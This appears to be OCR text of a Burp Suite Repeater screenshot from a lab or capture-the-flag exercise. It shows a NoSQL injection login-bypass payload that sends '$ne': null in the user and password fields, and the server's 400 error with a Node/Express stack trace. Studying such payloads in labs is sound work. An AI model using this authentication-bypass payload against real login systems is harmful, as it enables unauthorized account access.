 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {
"user":{
"$ne":null,
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 862
7 Date: Sat, 26 Aug 2023 20:45:38 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token } in JSON at position 22<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/opt/blog/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /opt/blog/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback (/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/opt/blog/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT (internal/streams/readable.js:1334:12)<br>
&nbsp; &nbsp;at processTicksAndRejections (internal/process/task_queues.js:82:21)
</pre>
18 </body>
19 </html>
20